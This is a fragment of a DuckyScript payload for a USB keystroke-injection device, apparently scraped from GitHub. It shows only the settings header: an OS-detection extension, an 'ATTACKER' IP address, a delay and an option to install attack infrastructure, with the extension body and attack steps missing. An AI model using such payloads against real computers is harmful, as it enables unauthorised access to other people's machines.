 1 ATTACKMODE HID
2 DELAY 2000
3 REM PASSIVE_WINDOWS_DETECT extension, made by Korben, to indentify the OS
4 EXTENSION PASSIVE_WINDOWS_DETECT
40 END_EXTENSION
41
42 REM Configure your settings below:
43 REM Insert the attacking IP between ''
44 DEFINE ATTACKER '172.168.175.25'
45 REM Set the default DELAY
46 DEFINE WAIT 250
47 REM Do you want to install the dependencies and set up the infratructre?
48 REM Will trigger when not using Windows - Best use with Linux
49 DEFINE INSTALL FALSE
50